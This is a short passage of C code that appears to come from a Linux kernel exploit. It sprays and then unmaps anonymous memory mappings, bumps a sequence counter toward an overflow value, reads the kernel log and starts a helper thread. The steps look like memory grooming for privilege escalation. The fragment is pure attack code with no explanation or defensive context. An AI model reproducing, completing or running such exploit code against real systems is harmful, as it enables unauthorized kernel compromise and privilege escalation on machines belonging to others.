 sequence_cheat_bump(0xffff0000L);
sequence_target(0x100000000L - VMA_SPAM_COUNT/2);
for (unsigned long i=0; i<VMA_SPAM_COUNT; i++) {
mmap(VMA_SPAM_AREA + i * VMA_SPAM_DELTA, PAGE_SIZE, PROT_RW, MAP_PRIV_ANON, -1, 0);
}
for (unsigned long i=0; i<VMA_SPAM_COUNT/2; i++) {
munmap_noadjacent(VMA_SPAM_AREA + i * VMA_SPAM_DELTA, PAGE_SIZE);
}
do_dmesg_dump();
thread_create(CHILD_STACK_AREA+0x10000);
sync_dec(sync_fd);